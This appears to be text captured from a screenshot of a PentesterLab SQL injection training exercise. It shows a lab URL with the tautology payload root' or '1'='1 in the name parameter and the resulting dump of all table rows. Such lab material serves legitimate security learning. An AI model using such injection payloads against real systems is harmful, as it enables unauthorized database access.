 172.16.73.161/sqli/example1.php?name=root' or '1'='1
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013